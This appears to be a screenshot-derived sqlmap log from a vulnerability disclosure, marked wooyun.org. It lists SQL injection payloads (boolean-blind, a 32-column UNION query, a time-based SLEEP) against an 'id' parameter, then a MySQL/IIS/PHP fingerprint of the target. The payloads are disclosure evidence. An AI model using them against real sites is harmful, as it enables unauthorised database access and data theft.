 [10:05:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=54 AND 8695=8695

    Type: UNION query
    Title: MySQL UNION query (NULL) - 32 columns
    Payload: id=-2190 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170767a71,0x67526f72705a6d
526c48,0x717a626271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=54 AND (SELECT * FROM (SELECT(SLEEP(5)))EuMs)
---
[10:05:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
www.wooyun.org